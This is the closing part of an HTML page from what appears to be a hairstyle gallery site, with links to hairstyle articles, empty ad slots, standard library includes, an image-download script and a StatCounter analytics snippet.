													<li class="list-group-item"><a href="/romantic-hairstyles-for-shoulder-length-hair.html">Romantic Hairstyles For Shoulder Length Hair</a></li>
													<li class="list-group-item"><a href="/older-mens-hairstyles-2017-short.html">Older Mens Hairstyles 2017 Short</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-thin-hair.html">Short Hairstyles For Thin Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>